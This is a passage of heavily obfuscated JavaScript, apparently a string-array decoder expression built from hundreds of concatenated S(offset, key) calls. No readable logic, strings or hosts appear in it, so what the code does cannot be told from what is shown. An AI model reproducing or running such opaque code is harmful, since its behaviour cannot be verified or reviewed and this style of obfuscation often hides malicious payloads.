')+S(0x4dd,'dw86')+S(0x1eb1,'#(bi')+S(0x962,'izdS')+S(0x193,'GM)R')+S(0x1dd1,'zF(0')+S(0x12f5,')5&I')+S(0x73b,'37(x')+S(0x6f0,'a)uA')+S(0xc0f,'fHK!')+S(0x12ce,'XUuj')+S(0x7bf,'1dG!')+S(0x1b24,'l#XV')+S(0x19c6,'t*oc')+S(0x11fc,'Kt9m')+S(0x4a9,'37(x')+S(0x1609,'a)z0')+S(0x6e6,'Wayx')+S(0x1d51,'XUuj')+S(0x1dd0,'2H@0')+S(0x91f,'zF(0')+S(0x18a4,'eFqa')+S(0x45e,'vfyp')+S(0x1eec,'S#MR')+S(0x1234,'kU1]')+S(0x17d6,'yvXb')+S(0x8dc,'XUuj')+S(0x176e,'05t$')+S(0x14b3,'B4MT')+S(0xf2,'S#MR')+S(0x518,'yvXb')+S(0xd08,'XUuj')+S(0xa9,'ET6C')+S(0x286,'Wayx')+S(0x4db,'F(LP')+S(0xf72,'37(x')+S(0x1347,'xdiA')+S(0x1cc2,'xdiA')+S(0x2ba,'Wayx')+S(0x1098,'2xPL')+S(0x1022,'z]gd')+S(0x969,'F(LP')+S(0x1f24,'R7bI')+S(0x19a9,')5&I')+S(0x1b1e,'7Ys&')+S(0x1f6f,')5&I')+S(0xb31,'k(^1')+S(0x1c64,'vfyp')+S(0x943,'xs6i')+S(0x172f,'#(bi')+S(0xc0d,'qrni')+S(0xff7,'XUuj')+S(0x644,'CkxV')+S(0x239,'R7bI')+S(0x582,'zF(0')+S(0x14c6,'Scc5')+S(0x14f1,'Wayx')+S(0x1ab9,'F(LP')+S(0x1d93,'r^uw')+S(0x1da,')5&I')+S(0x1591,'2xPL')+S(0xb23,'B4MT')+S(0x910,'k(^1')+S(0x31e,'eFqa')+S(0x480,'xs6i')+S(0xea9,'dw86')+S(0xbf7,'XUuj')+S(0x4fa,'xs6i')+S(0x1664,'Jt&^')+S(0x183f,'Kt9m')+S(0x2a3,'l#XV')+S(0xa40,'R7bI')+S(0x1cee,'a)uA')+S(0x136b,'a)uA')+S(0xd2e,'l#XV')+S(0x6ae,'tcDo')+S(0x2d6,'ET6C')+S(0xff3,'7rc7')+S(0xe58,'kU1]')+S(0x113c,'2H@0')+S(0x1afd,'2xPL')+S(0x8fd,'r^uw')+S(0xb7c,'4TP8')+S(0x564,'#(bi')+S(0x116a,'eFqa')+S(0x171d,'tT6j')+S(0xb56,'kU1]')+S(0xade,'xs6i')+S(0x843,'7Ys&')+S(0x906,'Scc5')+S(0x18bf,'1dG!')+S(0x9e3,'Jt&^')+S(0x1d91,'S#MR')+S(0xb66,'4TP8')+S(0x374,'qrni')+S(0x1dfc,'ET6C')+S(0x1261,'qrni')+S(0x1d6e,'S#MR')+S(0x7b5,'W@sN')+S(0x4d0,'a)z0')+S(0x1761,'kU1]'))+(S(0x1877,'t*oc')+S(0x8dd,'05t$')+S(0x8be,'Jt&^')+S(0x138,'izdS')+S(0x9f9,'kU1]')+S(0x1242,'05t$')+S(0x1de,'1dG!')+S(0x18d,'zF(0')+S(0x51f,'yvXb')+S(0x1f25,'a)uA')+S(0x1c91,'izdS')+S(0xc05,'qrni')+S(0x193d,'W@sN')+S(0x102f,'Wayx')+S(0x18b0,'R7bI')+S(0x87b,'4dfP')+S(0x49f,'ET6C')+S(0x117f,'t*oc')+S(0xfa8,'tT6j')+S(0x707,'xs6i')+S(0x3c1,'XUuj')+S(0x159,'Wayx')+S(0x1c39,'W@sN')+S(0xa30,'XUuj')+S(0x1e29,'tcDo')+S(0x90e,'qrni')+S(0x368,'xs6i')+S(0x1e1a,'z]gd')+S(0x5d5,'B4MT')+S(0x1963,')5&I')+S(0x3ef,'zfwU')+S(0x1430,'yvXb')+S(0x95e,'eFqa')+S(0x1621,'qQxs')+S(0x1303,'Scc5')+S(0x1e79,'a)z0')+S(0x1121,'t*oc')+S(0x1c76,'4TP8')+S(0x16ad,'!Nu#')+S(0xa87,'#(bi')+S(0x2b2,'vfyp')+S(0x148e,'W@sN')+S(0x938,'tcDo')+S(0x1865,'NO0l')+S(0x90b,'tcDo')+S(0xfbf,'r^uw')+S(0x3f6,'r^uw')+S(0xb8f,'W@sN')+S(0x1172,'NO0l')+S(0x1e95,'GM)R')+S(0x1194,'a)uA')+S(0xc19,'ET6C')+S(0x8a8,'vfyp')+S(0x191d,'r^uw')+S(0xd31,'GM)R')+S(0xffc,'k(^1')+S(0xaaf,'l#XV')+S(0xc37,')5&I')+S(0x180,'yvXb')+S(0xc3b,'xs6i')+S(0x1cb0,'k(^1')+S(0x18c6,'qrni')+S(0x1031,'ET6C')+S(0x122b,'tT6j')+S(0x1cb5,'qQxs')+S(0xe97,'z]gd')+S(0x1d8d,'qQxs')+S(0x1ee1,'izdS')+S(0x1483,'fHK!')+S(0x192b,'RJ2c')+S(0xfc2,'l#XV')+S(0xbc7,'tcDo')+S(0x840,'!Nu#')+S(0x1da5,'NO0l')+S(0x15c0,'GM)R')+S(0xa0a,'R7bI')+S(0x1e5a,'k(^1')+S(0xc13,'Jt&^')+S(0xf98,'Kt9m')+S(0xa2c,'vfyp')+S(0x1201,'a)uA')+S(0xf2d,'eFqa')+S(0xcfe,'4dfP')+S(0x2ca,'!Nu#')+S(0x1c45,'tcDo')+S(0xa07,'7rc7')+S(0x167,'z]gd')+S(0x1342,'!Nu#')+S(0x1b34,'tT6j')+S(0x52f,'Kt9m')+S(0x1248,'t*oc')+S(0x19b3,'Kt9m')+S(0x796,'2xPL')+S(0x48e,'z]gd')+S(0x1502,'#(bi')+S(0x1387,'4TP8')+S(0x1f86,'r^uw')+S(0x17c9,'2xPL')+S(0x1570,'W@sN')+S(0x6dd,'tcDo')+S(0x842,'CkxV')+S(0xb33,'k(^1')+S(0x142d,'W@sN')+S(0x203,'Jt&^')+S(0xa7e,'xs6i')+S(0x18e3,'#(bi')+S(0x11d8,'qrni')+S(0x1bae,'dw86')+S(0x1b4f,'qQxs')+S(0x51e,'05t$')+S(0x747,'S#MR')+S(0x434,'eFqa')+S(0xa70,'Wayx')+S(0x5ec,'7rc7')+S(0xc97,'7rc7')+S(0x1300,'dw86')+S(0x1bf1,'z]gd')+S(0x17e9,'r^uw')+S(0x15b8,'izdS')+S(0x106c,'NO0l')+S(0xe7b,'xs6i')+S(0x15ed,'RJ2c')+S(0x5cd,'F(LP')+S(0x1a81,'4TP8')+S(0x34e,'kU1]')+S(0xa19,'a)z0')+S(0xeb7,'7rc7')+S(0x15d2,'2xPL')+S(0x1ea3,'RJ2c')+S(0x192c,'F(LP')+S(0x868,'zF(0')+S(0x1f60,'l#XV')+S(0x5a9,'yvXb')+S(0x38d,'Jt&^')+S(0xa00,'qrni')+S(0x263,'#(bi')+S(0xfd8,'NO0l')+S(0x40f,'S#MR')+S(0x669,'kU1]')+S(0x1f10,'37(x')+S(0x648,'Jt&^')+S(0xdaf,'a)z0')+S(0x156b,'tT6j')+S(0x4f9,'k(^1')+S(0x1e57,'xs6i')+S(0x1919,'k(^1')+S(0x994,')5&I')+S(0xdfa,'t*oc')+S(0x1ab,'7Ys&')+S(0x1dfd,'zF(0')+S(0x1aa,'fHK!')+S(0x229,'tT6j')+S(0x108f,'k(^1')+S(0x348,'tT6j')+S(0x67d,'Wayx')+S(0x1c17,'#(bi')+S(0xc88,'05t$')+S(0x8c3,'Scc5')+S(0x1bb6,'xdiA')+S(0x8d6,'k(^1')+S(0x17f4,'l#XV')+S(0x1bd0,'!Nu#')+S(0x16c3,'4dfP')+S(0x1084,'tcDo')+S(0x5d2,'t*oc')+S(0x1acd,'F(LP')+S(0x769,'R7bI')+S(0x1b70,'eFqa')+S(0x1139,'7rc7')+S(0x1c22,'37(x')+S(0x10ff,'1dG!')+S(0x1f41,'XUuj')+S(0x295,'37(x')+S(0xac2,'CkxV')+S(0x146a,'zF(0')+S(0x4c7,')5&I')+S(0x3d5,'2H@0')+S(0xe00,'Scc5')+S(0x144e,'qQxs')+S(0xc22,'2xPL')+S(0xfc6,'qrni')+S(0x6be,'F(LP')+S(0x1324,'t*oc')+S(0x100,'xs6i')+S(0x249,'zfwU')+S(0x370,'a)uA')+S(0x1a9a,'fHK!')+S(0x6ea,'R7bI')+S(0x79d,'05t$')+S(0x241,'2H@0')+S(0xa22,'Jt&^')+S(0x1de4,'NO0l')+S(0xcc3,'F(LP')+S(0x1b1,'!Nu#')+S(0x1332,'vfyp')+S(0x1a68,'Jt&^')+S(0x72c,'ET6C')+S(0xbea,'eFqa')+S(0x1676,'a)uA')+S(0x818,'Jt&^'))+(S(0x3c8,'GM)R')+S(0x1339,'#(bi')+S(0x1103,'Scc5')+S(0xe1b,'tcDo')+S(0x6e5,'1dG!')+S(0x1d57,'vfyp')+S(0xd7d,'GM)R')+S(0x18ad,'dw86')+S(0x1a8d,'eFqa')+S(0x1daf,'a)uA')+S(0x780,'B4MT')+S(0x10ba,'tcDo')+S(0xc1d,'4dfP')+S(0xb7b,'t*oc')+S(0x1ad4,'Jt&^')+S(0x5eb,'qQxs')+S(0x108e,'S#MR')+S(0xf79,'7rc7')+S(0x14d8,'a)uA')+S(0x75a,'RJ2c')+S(0x1db9,'eFqa')+S(0x159e,'qQxs')+S(0x433,'NO0l')+S(0x1f4a,')5&I')+S(0x1719,'1dG!')+S(0x19dc,'2xPL')+S(0x16dd,'Kt9m')+S(0x17e2,'qQxs')+S(0x10df,'k(^1')+S(0xe41,'2H@0')+S(0x183,'R7bI')+S(0x704,'k(^1')+S(0x111c,'W@sN')+S(0x5f3,'37(x')+S(0x163b,'7Ys&')+S(0x183b,'4dfP')+S(0x177a,'F(LP')+S(0xace,'tcDo')+S(0x154a,'CkxV')+S(0xfe9,'GM)R')+S(0x412,'RJ2c')+S(0x1a0d,'4TP8')+S(0x1c54,'4dfP')+S(0xe07,'1dG!')+S(0x1e5b,'yvXb')+S(0x735,'t*oc')+S(0x14d7,'qrni')+S(0x7e6,'xdiA')+S(0xf43,'dw86')+S(0x1a38,'!Nu#')+S(0xb7e,'Kt9m')+S(0x285,'t*oc')+S(0x1077,'RJ2c')+S(0x138e,'xdiA')+S(0x1f68,'ET6C')+S(0xa99,'F(LP')+S(0x14f3,'RJ2c')+S(0x1626,'GM)R')+S(0x1b74,'2H@0')+S(0x132a,'fHK!')+S(0x126,'eFqa')+S(0xc6b,'RJ2c')+S(0x1bcd,'kU1]')+S(0xc70,'vfyp')+S(0xff,'4TP8')+S(0x1140,'a)uA')+S(0x1dd4,'RJ2c')+S(0x3ca,'kU1]')+S(0x1a07,'l#XV')+S(0xcf2,'a)z0')+S(0x12ae,'vfyp')+S(0x1bd6,'NO0l')+S(0x4ed,'a)uA')+S(0x1c0c,'W@sN')+S(0x1961,'!Nu#')+S(0x30d,')5&I')+S(0x1114,'Wayx')+S(0x10a3,'W@sN')+S(0x833,'!Nu#')+S(0x12c4,'Wayx')+S(0x64d,'xdiA')+S(0x2fd,'l#XV')+S(0x2bd,'7Ys&')+S(0x1524,'xs6i')+S(0x44a,'r^uw')+S(0x6dc,'kU1]')+S(0x386,'R7bI')+S(0x827,')5&I')+S(0x1daa,'S#MR')+S(0x190a,'fHK!')+S(0x690,'tcDo')+S(0x14b1,'zfwU')+S(0x161a,')5&I')+S(0xc07,'z]gd')+S(0x149e,'S#MR')+S(0x1b39,'xdiA')+S(0x1874,'eFqa')+S(0x1403,'W@sN')+S(0x496,'dw86')+S(0x17dc,'izdS')+S(0xed3,'2H@0')+S(0x1409,'Jt&^')+S(0x899,'i@(k')+S(0x778,'#(bi')+S(0xfa0,'l#XV')+S(0xb0e,'!Nu#')+S(0x1abb,'zF(0')+S(0x1e19,'1dG!')+S(0x1787,'Jt&^')+S(0xb7f,'#(bi')+S(0x126b,'kU1]')+S(0xe27,'zfwU')+S(0x4c9,'r^uw')+S(0x1981,'W@sN')+S(0x13f0,'7rc7')+S(0x1e46,'Scc5')+S(0x713,'!Nu#')+S(0x1336,'dw86')+S(0x1caa,'r^uw')+S(0xcb4,'Kt9m')+S(0x2b3,'4TP8')+S(0x12ed,'r^uw')+S(0x1c8e,'vfyp')+S(0x62a,'a)z0')+S(0x34d,'S#MR')+S(0x23e,'4TP8')+S(0x162a,'qQxs')+S(0x804,'fHK!')+S(0x19fe,'i@(k')+S(0x10ec,'a)z0')+S(0x156d,'zfwU')+S(0xbfe,'vfyp')+S(0x1bc3,'qQxs')+S(0x134d,'a)z0')+S(0x115,'tT6j')+S(0x8c9,'eFqa')+S(0x1713,'!Nu#')+S(0xec3,'Scc5')+S(0x1bf2,'Scc5')+S(0xadd,'7Ys&')+S(0x1f8c,'tcDo')+S(0x10d1,'!Nu#')+S(0xe08,'eFqa')+S(0x1ca9,'k(^1')+S(0x1603,'z]gd')+S(0xd93,'a)uA')+S(0x189d,'GM)R')+S(0x162d,'B4MT')+S(0x16cd,'fHK!')+S(0x464,'a)uA')+S(0x119e,'yvXb')+S(0x10cd,'RJ2c')+S(0x1709,'xdiA')+S(0x8b5,'xs6i')+S(0xd3b,'S#MR')+S(0x149c,'yvXb')+S(0x201,'4TP8')+S(0x1e10,'37(x')+S(0xed0,'dw86')+S(0xa98,'Wayx')+S(0x1cbf,'a)z0')+S(0xea2,'1dG!')+S(0x99c,')5&I')+S(0xfbe,'izdS')+S(0xd60,'xdiA')+S(0xd42,'B4MT')+S(0x1090,'l#XV')+S(0x1a05,'R7bI')+S(0xa89,'i@(k')+S(0x937,'qrni')+S(0xac8,'vfyp')+S(0x1abc,'7rc7')+S(0x1a5e,'zfwU')+S(0xe57,'z]gd')+S(0x1318,'CkxV')+S(0xafd,'Scc5')+S(0xe10,'qQxs')+S(0x1488,'tcDo')+S(0x14fe,'r^uw')+S(0x99d,'qQxs')+S(0xf0,'XUuj')+S(0x1561,'t*oc')+S(0xae1,'F(LP')+S(0x171b,'t*oc')+S(0x1773,'i@(k')+S(0x1698,'1dG!')+S(0x1b19,'i@(k')+S(0xb11,'vfyp')+S(0x1efb,'kU1]')+S(0x1a3c,'!Nu#')+S(0x1032,'!Nu#')+S(0x52a,'RJ2c')+S(0x1725,'dw86')+S(0xd10,'Scc5')+S(0x227,'2xPL')+S(0x1772,'eFqa')+S(0xf1f,'37(x')+S(0x384,'05t$')+S(0x1678,'CkxV')+S(0x1f01,'t*oc'))+(S(0x1b0a,'xs6i')+S(0x1894,'1dG!')+S(0x1a44,'RJ2c')+S(0xd2c,'B4MT')+S(0xdad,'fHK!')+S(0x3ad,'tT6j')+S(0x1131,'W@sN')+S(0x1f3f,'W@sN')+S(0x98b,'zF(0')+S(0x10f2,'k(^1')+S(0x146f,'37(x')+S(0x1083,'37(x')+S(0x10e3,'RJ2c')+S(0x529,'a)z0')+S(0x19df,'W@sN')+S(0x706,'!Nu#')+S(0x5b3,'a)z0')+S(0x1ae5,'4TP8')+S(0x1e04,'#(bi')+S(0x14c0,'tT6j')+S(0x9cc,'R7bI')+S(0x1690,'vfyp')+S(0x31b,'izdS')+S(0x1459,'a)uA')+S(0xc35,'NO0l')+S(0x112e,'ET6C')+S(0x1068,'RJ2c')+S(0x6fa,'zfwU')+S(0x7b1,'a)uA')+S(0x19c7,'ET6C')+S(0x1d0f,'vfyp')+S(0xdf8,'izdS')+S(0x175b,'tcDo')+S(0x169a,'#(bi')+S(0xae4,'S#MR')+S(0x476,'Wayx')+S(0x14c7,'l#XV')+S(0x1f0a,'r^uw')+S(0xa60,'eFqa')+S(0x1f2a,'yvXb')+S(0x27b,'W@sN')+S(0xb3b,'tcDo')+S(0x1245,'dw86')+S(0xcfa,'t*oc')+S(0x161,'RJ2c')+S(0x2d5,'qQxs')+S(0x1f1a,'CkxV')+S(0x66a,'z]gd')+S(0x14e5,'z]gd')+S(0x1145,'fHK!')+S(0xb82,'i@(k')+S(0x35c,'qrni')+S(0x1044,'kU1]')+S(0x11e5,'eFqa')+S(0xb71,'2H@0')+S(0xddf,'2H@0')+S(0x1d78,'Scc5')+S(0xe44,'l#XV')+S(0x1a72,'7Ys&')+S(0x524,'zF(0')+S(0x8b7,'a)uA')+S(0x3dc,'GM)R')+S(0x5c2,'qQxs')+S(0xf61,'zF(0')+S(0x2e0,'2xPL')+S(0x1944,'dw86')+S(0x158b,')5&I')+S(0x1191,'zfwU')+S(0x389,'Jt&^')+S(0x10d0,'i@(k')+S(0xae6,'7rc7')+S(0x1f62,'B4MT')+S(0x10ac,'l#XV')+S(0x1015,'RJ2c')+S(0xbed,'xdiA')+S(0x2fb,'4dfP')+S(0x184b,'tT6j')+S(0x1bbc,'#(bi')+S(0x1c60,'kU1]')+S(0x88f,'t*oc')+S(0xa8,'Kt9m')+S(0x1ba3,'l#XV')+S(0x701,'1dG!')+S(0x1689,'Kt9m')+S(0xaeb,'05t$')+S(0x17f9,'W@sN')+S(0x1afa,'Scc5')+S(0x10bb,'Wayx')+S(0x1912,'Jt&^')+S(0x49e,'4TP8')+S(0x1d23,'a)uA')+S(0x187d,'a)uA')+S(0xaa6,'t*oc')+S(0x6f1,'eFqa')+S(0x1df1,'Wayx')+S(0x1a0b,'1dG!')+S(0x16ab,'fHK!')+S(0x78f,'z]gd')+S(0x1ee0,'t*oc')+S(0x1a6c,'k(^1')+S(0x13ba,'Jt&^')+S(0xcc4,'4dfP')+S(0x1fad,'l#XV')+S(0x164,'t*oc')+S(0x1ac0,'tT6j')+S(0xc33,'fHK!')+S(0xaf6,'F(LP')+S(0xec1,'XUuj')+S(0x1be4,'2xPL')+S(0x1b3a,'GM)R')+S(0x19b8,'a)z0')+S(0x1851,'1dG!')+S(0x6ad,'izdS')+S(0x153,'CkxV')+S(0x844,'05t$')+S(0x9df,'a)z0')+S(0x132b,'#(bi')+S(0x733,'yvXb')+S(0x5b9,'yvXb')+S(0x157c,'R7bI')+S(0xe72,'vfyp')+S(0xf0f,'CkxV')+S(0x1816,'izdS')+S(0x4d9,'qrni')+S(0x132f,'tT6j')+S(0xa35,'1dG!')+S(0x13ff,'S#MR')+S(0xc34,'1dG!')+S(0x1d94,'05t$')+S(0x128f,'kU1]')+S(0x7dc,'7Ys&')+S(0x1dd8,'qQxs')+S(0x1f99,'ET6C')+S(0xef9,'z]gd')+S(0x2e3,'qrni')+S(0x174a,'tT6j')+S(0xeea,'1dG!')+S(0x14d5,'W@sN')+S(0x585,'k(^1')+S(0x61a,'tcDo')+S(0xe4d,'zF(0')+S(0xeb3,'R7bI')+S(0xa4b,'i@(k')+S(0x6ac,'NO0l')+S(0x5f1,'Scc5')+S(0x19fc,'z]gd')+S(0x1d85,'B4MT')+S(0xf78,'t*oc')+S(0x15e3,'S#MR')+S(0x397,'zF(0')+S(0x1c9e,'xs6i')+S(0x390,'fHK!')+S(0x14ed,'vfyp')+S(0x15eb,'4TP8')+S(0x13a9,'k(^1')+S(0x322,'l#XV')+S(0x1789,'i@(k')+S(0x9c9,'qrni')+S(0x13dc,'4TP8')+S(0xa73,'Scc5')+S(0x1af6,'t*oc')+S(0x1e9d,'xs6i')+S(0x17c0,'#(bi')+S(0x1138,'kU1]')+S(0x1ee9,'kU1]')+S(0x4c8,'vfyp')+S(0x18f6,'i@(k')+S(0x1c1b,'i@(k')+S(0x1cd3,'dw86')+S(0x1ce0,'i@(k')+S(0x1a8b,'2H@0')+S(0x10b4,'a)uA')+S(0x1457,'R7bI')+S(0xc53,'NO0l')+S(0xbd8,'GM)R')+S(0xfb3,')5&I')+S(0x17fb,'Wayx')+S(0x1bba,')5&I')+S(0xfdc,'izdS')+S(0x5f2,'W@sN')+S(0x192,'2H@0')+S(0xf4a,'i@(k')+S(0x554,'#(bi')+S(0x1add,'NO0l')+S(0x641,'4TP8')+S(0x11c6,'Wayx')+S(0x13b1,'R7bI')+S(0x284,'qrni')+S(0x128e,'Scc5')+S(0xd2d,'tT6j')+S(0xe2,'R7bI')+S(0x11b6,'yvXb')+S(0xcdd,'37(x')+S(0x1f00,'2xPL')+S(0xff2,'2H@0')+S(0x743,'Scc5')+S(0x630,'S#MR')+S(0x1496,'ET6C')+S(0x10ae,'2H@0')+S(0x4e3,'fHK!'))+(S(0x1611,'RJ2c')+S(0xf92,'qQxs')+S(0x1204,'t*oc')+S(0x18fc,'yvXb')+S(0x1bd2,'NO0l')+S(0x1929,'W@sN')+S(0x42b,'a)uA')+S(0x3db,'NO0l')+S(0x659,')5&I')+S(0x27d,'XUuj')+S(0x346,'tT6j')+S(0xee2,'05t$')+S(0x1cbb,'XUuj')+S(0x9a4,'z]gd')+S(0x1a66,'NO0l')+S(0x1107,'F(LP')+S(0xaa2,'7rc7')+S(0x642,'7Ys&')+S(0x250,'vfyp')+S(0x8c0,'B4MT')+S(0x1767,'05t$')+S(0x1681,'Wayx')+S(0xb64,'tcDo')+S(0x5dc,'fHK!')+S(0xfb7,')5&I')+S(0x731,'Kt9m')+S(0xae7,'S#MR')+S(0xde9,'#(bi')+S(0xaf9,'05t$')+S(0x67a,'qrni')+S(0x1323,'05t$')+S(0x283,'xs6i')+S(0x12ca,'37(x')+S(0x1516,'k(^1')+S(0x1b8e,'dw86')+S(0x1b89,'k(^1')+S(0x12a3,'i@(k')+S(0x3bc,'qQxs')+S(0x189e,'37(x')+S(0x1c06,'05t$')+S(0x11f7,'!Nu#')+S(0x192e,'2xPL')+S(0x1863,'yvXb')+S(0x1ae7,'fHK!')+S(0xa8d,'qrni')+S(0x1d07,'#(bi')+S(0x22e,'XUuj')+S(0x1290,'qQxs')+S(0x125a,'t*oc')+S(0xbdc,'l#XV')+S(0x1135,'#(bi')+S(0x1227,'a)z0')+S(0x27f,'yvXb')+S(0x536,'Kt9m')+S(0xd46,'eFqa')+S(0xf3,'W@sN')+S(0x1685,'zF(0')+S(0x1263,'r^uw')+S(0x1c37,'#(bi')+S(0x1ea9,'yvXb')+S(0x117e,'eFqa')+S(0x16aa,'NO0l')+S(0x1871,'tT6j')+S(0xb21,'05t$')+S(0x2d1,'Kt9m')+S(0x266,'vfyp')+S(0x1909,'eFqa')+S(0xd4b,'R7bI')+S(0x11d7,'F(LP')+S(0xad5,'W@sN')+S(0x19b1,'7Ys&')+S(0x1d42,'37(x')+S(0x1c15,'#(bi')+S(0x171c,'eFqa')+S(0xc0,'yvXb')+S(0x17ad,'Kt9m')+S(0x1235,'a)z0')+S(0x1872,'RJ2c')+S(0x1889,'qrni')+S(0x1043,'4TP8')+S(0xe30,'CkxV')+S(0x1a9b,'XUuj')+S(0xa15,'zfwU')+S(0x1e1f,'a)z0')+S(0xac4,'zF(0')+S(0xbf6,'fHK!')+S(0x155b,'7Ys&')+S(0x16a0,'GM)R')+S(0x959,'7Ys&')+S(0x1283,'R7bI')+S(0x8aa,'zfwU')+S(0x1a4,'37(x')+S(0xd39,'t*oc')+S(0x10d4,'S#MR')+S(0x13ae,')5&I')+S(0x1a14,'05t$')+S(0x1c24,'S#MR')+S(0x107c,'Jt&^')+S(0x1203,'W@sN')+S(0xc66,'#(bi')+S(0x2e8,'k(^1')+S(0x4f1,'S#MR')+S(0x13c0,'r^uw')+S(0x16fb,'fHK!')+S(0xc89,'Kt9m')+S(0x15a1,'!Nu#')+S(0x1cea,'t*oc')+S(0x1193,'i@(k')+S(0x16e1,'S#MR')+S(0x93c,'CkxV')+S(0x11f4,'XUuj')+S(0x123c,'7rc7')+S(0x717,'Kt9m')+S(0x1796,'dw86')+S(0xeb9,'ET6C')+S(0xe4c,'l#XV')+S(0x1df2,'eFqa')+S(0x1780,'1dG!')+S(0x766,'a)z0')+S(0x15fd,'ET6C')+S(0x1d2e,'qQxs')+S(0x8d4,'l#XV')+S(0xa9e,'4TP8')+S(0xd8,'#(bi')+S(0x80f,'xdiA')+S(0xea,'a)z0')+S(0xf6f,'fHK!')+S(0x293,'B4MT')+S(0x7a4,'kU1]')+S(0x20a,'Scc5')+S(0x1e05,'XUuj')+S(0xf84,')5&I')+S(0x919,'#(bi')+S(0x13d0,'Scc5')+S(0xeb,'eFqa')+S(0xf35,'4dfP')+S(0xbe,'F(LP')+S(0x4c2,'fHK!')+S(0x144a,'37(x')+S(0x1ce1,')5&I')+S(0x9a2,'Jt&^')+S(0x1ce4,'eFqa')+S(0x161d,'4TP8')+S(0x966,'Wayx')+S(0x155d,'tT6j')+S(0x19c8,'XUuj')+S(0x3ce,'CkxV')+S(0xa1b,'4dfP')+S(0x6f6,'qQxs')+S(0x8f2,'37(x')+S(0x72b,'W@sN')+S(0xd7c,'a)uA')+S(0x4be,'l#XV')+S(0x11e6,'R7bI')+S(0x1d19,'CkxV')+S(0xc74,'F(LP')+S(0x1a8f,'r^uw')+S(0xf87,'k(^1')+S(0xa59,'i@(k')+S(0x377,'F(LP')+S(0x13e9,'4dfP')+S(0x1d04,'qrni')+S(0x1b7c,'Jt&^')+S(0x8a7,'z]gd')+S(0x148b,'eFqa')+S(0x1dd3,'vfyp')+S(0xb39,'t*oc')+S(0x454,'vfyp')+S(0x437,'W@sN')+S(0x114f,'k(^1')+S(0x1e9b,'kU1]')+S(0x150f,'yvXb')+S(0x1078,'!Nu#')+S(0x1da3,'#(bi')+S(0x1f1b,'a)z0')+S(0x183d,'!Nu#')+S(0x1f93,'XUuj')+S(0x1067,'k(^1')+S(0x1002,'qQxs')+S(0xbf,'05t$')+S(0x1b4b,'RJ2c')+S(0x35b,'1dG!')+S(0x4e7,'qQxs')+S(0x1ae2,'Wayx')+S(0x1b37,'zfwU')+S(0x195,'vfyp')+S(0x750,'W@sN')+S(0xe64,'4dfP')+S(0x1a99,'2H@0')+S(0x1c16,'zfwU')+S(0xd0a,'Jt&^')+S(0x17f6,'!Nu#')+S(0x1419,'izdS')+S(0x12e2,'tT6j')+S(0x12bc,'S#MR')+S(0x158e,'37(x')+S(0x1a6e,'r^uw')+S(0xcee,'Scc5')+S(0x19d0,'a)uA')+S(0xd49,'#(bi'))+(S(0x222,'tcDo')+S(0x1433,'W@sN')+S(0x37a,'Jt&^')+S(0x1e85,'qQxs')+S(0xa37,'tT6j')+S(0x1b92,'4TP8')+S(0x611,'t*oc')+S(0x3af,'NO0l')+S(0xb0c,'z]gd')+S(0xf9b,'Scc5')+S(0xb9,'F(LP')+S(0x198d,'l#XV')+S(0x18e6,'37(x')+S(0x1168,'zF(0')+S(0x1301,'l#XV')+S(0x97c,'zfwU')+S(0x1350,'zfwU')+S(0x17ed,'4dfP')+S(0x30b,'CkxV')+S(0x77b,'Wayx')+S(0x14e8,'zF(0')+S(0xf37,'qQxs')+S(0x8bc,'#(bi')+S(0x13be,'XUuj')+S(0x1f64,'zfwU')+S(0x116b,'k(^1')+S(0x1592,'W@sN')+S(0x1c09,'qQxs')+S(0x33e,'t*oc')+S(0xcf5,'37(x')+S(0x1233,'2H@0')+S(0x1754,'#(bi')+S(0x19c2,'qQxs')+S(0x12f6,'Kt9m')+S(0xca9,'xdiA')+S(0x147e,'izdS')+S(0x485,'S#MR')+S(0x18cb,'zF(0')+S(0x48d,'Kt9m')+S(0x1b8d,'ET6C')+S(0x4c3,'Kt9m')+S(0x14b9,'r^uw')+S(0x381,'i@(k')+S(0x1333,'a)uA')+S(0x2c7,'37(x')+S(0x1eb2,'R7bI')+S(0x1a46,'k(^1')+S(0x1bd7,'Kt9m')+S(0xa45,'i@(k')+S(0x148c,'fHK!')+S(0x131f,'l#XV')+S(0x141a,'kU1]')+S(0x1ea,'xs6i')+S(0x1a15,'B4MT')+S(0x495,'tcDo')+S(0x8cb,'tT6j')+S(0xb73,'1dG!')+S(0x180e,')5&I')+S(0x81a,'xdiA')+S(0x106f,'F(LP')+S(0x410,'kU1]')+S(0x121e,'XUuj')+S(0xe39,'S#MR')+S(0xaaa,'Kt9m')+S(0x1b9c,'RJ2c')+S(0xd74,'NO0l')+S(0x86a,'05t$')+S(0x136f,'i@(k')+S(0xe71,'vfyp')+S(0xd03,'kU1]')+S(0x1ca0,'qQxs')+S(0x66b,'l#XV')+S(0xcb,'!Nu#')+S(0xf53,'R7bI')+S(0xfaf,'CkxV')+S(0xebc,'RJ2c')+S(0x350,'k(^1')+S(0x1932,'a)uA')+S(0x1ef1,'xs6i')+S(0xa08,'qQxs')+S(0xbb1,'k(^1')+S(0x1f75,'05t$')+S(0xb5f,'05t$')+S(0xba9,'1dG!')+S(0x666,'l#XV')+S(0xe34,'a)uA')+S(0x886,'B4MT')+S(0x1a22,'Jt&^')+S(0xecd,'ET6C')+S(0x1869,'F(LP')+S(0x8af,'B4MT')+S(0x19e4,'zF(0')+S(0x175c,'7Ys&')+S(0x1f2b,'xdiA')+S(0xc1,'a)z0')+S(0x341,'4dfP')+S(0x1e83,'GM)R')+S(0x1aba,'Jt&^')+S(0x1176,'vfyp')+S(0xdcd,'2xPL')+S(0x627,'R7bI')+S(0x777,'W@sN')+S(0xed7,'2xPL')+S(0xda8,'dw86')+S(0x1648,'05t$')+S(0xd87,'zfwU')+S(0x1f72,'qQxs')+S(0x1371,')5&I')+S(0x1bf5,'qrni')+S(0x144c,'4TP8')+S(0x1d82,'dw86')+S(0xc5f,'fHK!')+S(0x1cd0,'!Nu#')+S(0x1a39,'R7bI')+S(0x505,'i@(k')+S(0x104b,'r^uw')+S(0xce0,'Scc5')+S(0x1d44,'izdS')+S(0x1e82,'ET6C')+S(0x40d,'GM)R')+S(0x1ff,'GM)R')+S(0x1ed0,'yvXb')+S(0x915,'a)z0')+S(0xa7b,'CkxV')+S(0x1b60,'Scc5')+S(0x14ab,'z]gd')+S(0x1e28,'RJ2c')+S(0x8bb,'tT6j')+S(0xbf5,'2H@0')+S(0xed2,'zfwU')+S(0x14c5,'r^uw')+S(0x1ef9,'B4MT')+S(0x1e16,'Scc5')+S(0x1622,'z]gd')+S(0x6df,'CkxV')+S(0x1da7,'l#XV')+S(0xee3,'yvXb')+S(0x1314,'XUuj')+S(0x530,'a)uA')+S(